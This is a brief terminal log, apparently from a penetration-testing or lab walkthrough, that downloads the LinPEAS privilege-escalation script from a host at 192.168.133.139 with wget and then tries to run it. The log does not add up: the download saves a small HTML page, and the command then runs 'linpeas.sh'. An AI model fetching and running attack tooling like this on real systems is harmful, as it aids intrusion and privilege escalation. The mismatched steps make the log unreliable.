 $ wget http://192.168.133.139/linpeas
--2023-09-19 07:56:58--  http://192.168.133.139/linpeas
Connecting to 192.168.133.139:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /linpeas/ [following]
--2023-09-19 07:56:58--  http://192.168.133.139/linpeas/
Connecting to 192.168.133.139:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 612 [text/html]
Saving to: 'linpeas'
0K 100% 114M=0s
2023-09-19 07:56:58 (114 MB/s) - 'linpeas' saved [612/612]
$ ls
linpeas
$ ./linpeas.sh